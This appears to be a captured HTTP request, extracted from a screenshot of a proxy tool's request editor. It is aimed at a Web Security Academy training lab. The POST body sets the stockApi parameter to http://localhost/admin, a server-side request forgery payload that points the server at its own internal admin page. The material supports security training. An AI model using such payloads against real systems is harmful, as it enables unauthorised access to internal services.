 Manual Request Editor
Request Response
Method Text Send
POST https://0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net/product/stock HTTP/1.1
host: 0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: https://0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
content-length: 31
Origin: https://0a1200fa03c31b3b80868f0b00d70056.web-security-academy.net
Connection: keep-alive
Cookie: session=bnlRAQg8cezJ6rTeZ7S2DIaecGaMsbdc
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
stockApi=http://localhost/admin